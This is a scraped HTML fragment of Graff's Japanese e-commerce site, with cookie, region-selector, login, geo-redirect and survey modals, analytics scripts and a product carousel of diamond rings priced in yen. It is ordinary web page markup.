                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">このサイトでは、オンラインエクスペリエンスを向上させるためCookieを使用しております。サイトを継続して使用いただくことは、Cookieの使用に同意したこと意味します。<a class="b-consent-tracking__link" href="https://www.graff.com/jp-ja/legal-and-privacy/cookie-policy.html">詳しくは…</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">お住まいの地域をお選びください</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">/登録サインイン</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/jp-ja/login/">ログインまたは登録する</a>登録し、あなたのウィッシュリストを作成します
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="JP"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">グラフへようこそ</p>
                <p class="h-text--body-lg">
                    こちらは日本の公式サイトです。地域を変更する場合は、以下をクリックして下さい。</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Page-SetLocale">アメリカの公式サイトでオンラインショッピングをする</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">日本の公式サイトへこのまま進む</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="D7zNVRwieyLHgfgZnwT0kCibd3rg5Zs8QuOOJdyFwQoMLpX8Swl0FYm9J3C3LkO5DyCbR3iVw7a4T_EduaPZ-zrhRx17OtBCvvpffXJLGgOf91ZfibZxpKTCz8cuWYbGTissrq7evV5DVBgRBC4EuDSlByMHPjY5RQC4gZKTbNuWq23aRJw="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': 'あなたはショッピングカートから、次の製品を削除してもよろしいですか？',
        'wishlist.remove.product.msg': 'ウィッシュリストからこのアイテムを削除してもよろしいですか',
        'wishlist.remove.error': 'ウィッシュリストからこのアイテムを削除中にエラーが発生しました。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'JP',
        'currencyCode': 'JPY',
        'language': 'ja',
        'staticPath': '/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031',
        'sessionFirstVisitTime': '1.769049027125E12',
        'excludedDDValues': 'None,(23 wards of Tokyo),(東京23区)'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_JP"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"JPY","detail":{"products":[{"name":"Spiral Pavé Diamond Band","id":"RGR558ALL_RGR598_GR100454","brand":"Graff","category":"Jewellery/View By Collection/Spiral/Rings","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_spiral","dimension25":"jewellerycollections_viewbycollection_spiral_rings","price":"1000000.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="JPY" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR866_RGR866%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR1080_RGR1080%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET118_RGET118%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET115_RGET115%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1054ALL_RER1054%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR813_RGR813%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET119_RGET119%22%7D%7D%5D&limit=6.0
body_size: 3124
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR866_RGR866">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR866_RGR866"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape and Marquise Cut Diamond Ring&quot;,&quot;id&quot;:&quot;RGR866_RGR866&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;5233000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape and Marquise Cut Diamond Ring&quot;,&quot;id&quot;:&quot;RGR866_RGR866&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;5233000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR866_RGR866" />
        <meta itemprop="description" content="ペアシェイプ&amp;マーキースカットダイヤモンド リング" />
        <meta itemprop="name" content="ペアシェイプ&amp;マーキースカットダイヤモンド リング" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd9202b22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR866_GR102056_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5233000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-category/rings/pear-shape-and-marquise-cut-diamond-ring/RGR866_RGR866.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="24e6549dec482cacac0ffdbbb9" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
